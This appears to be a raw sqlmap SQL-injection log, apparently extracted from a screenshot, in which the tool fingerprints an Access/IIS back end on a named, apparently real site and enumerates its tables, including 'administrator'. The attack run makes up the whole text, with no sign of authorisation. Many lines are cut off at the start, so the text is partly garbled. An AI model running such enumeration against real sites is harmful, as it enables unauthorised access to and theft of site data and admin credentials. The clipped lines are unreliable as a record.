 0
22:57:45] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2008 or Vista
eb application technology: ASP.NET, ASP, Microsoft IIS 7.0
ack-end DBMS: Microsoft Access
22:57:45] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
22:57:45] [INFO] fetching number of tables for database 'Microsoft_Access_maste
db'
22:57:45] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
22:57:45] [INFO] retrieved:
22:57:45] [WARNING] reflective value(s) found and filtering out
22:57:46] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast'
22:57:46] [WARNING] unable to retrieve the number of tables for database 'Micro
oft_Access_masterdb'
22:57:46] [ERROR] cannot retrieve table names, back-end DBMS is Access
atabase: Microsoft_Access_masterdb
3 tables]
---------------+
administrator ¦
book ¦
news ¦
---------------+
22:57:46] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
p\output\hlx.hnjtgc.com'